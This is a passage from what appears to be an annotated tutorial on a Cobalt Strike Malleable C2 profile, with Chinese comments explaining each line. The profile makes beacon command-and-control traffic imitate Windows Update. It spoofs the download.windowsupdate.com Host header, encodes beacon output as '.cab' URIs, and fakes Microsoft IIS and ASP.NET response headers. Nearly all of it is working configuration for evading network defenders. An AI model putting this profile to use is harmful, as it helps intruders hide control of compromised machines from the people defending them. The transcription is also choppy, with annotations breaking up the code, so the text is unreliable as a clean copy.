 68 http-post {
69
70 set uri "/c/msdownload/update/others/2016/12/3215234_";
设置uri内容
71 set verb "GET";
将post流量转化为get，如果想使用post
，将这一行注释
72
73 client {
74
75 header "Accept" "*/*";
添加请求头
76
77 #session ID
78 id {
79 prepend "download.windowsupdate.com/c/";
80 header "Host";
session id
81 }
82
83
84 #Beacon's responses
85 output {
86 base64url;
将url base64编码
87 append ".cab";
添加.cab后缀
88 uri-append;
89 }
90 }
91
92 server {
93 header "Content-Type" "application/vnd.ms-cab-compressed";
94 header "Server" "Microsoft-IIS/8.5";
响应头
95 header "MSRegion" "N. America";
96 header "Connection" "keep-alive";
97 header "X-Powered-By" "ASP.NET";
98
99 #empty
100 output {
101 print;
102 }
响应体
103 }
104 }
105
106 #change the stager server
107 http-stager {
108 server {
109 header "Content-Type" "application/vnd.ms-cab-compressed";
110 }
111 }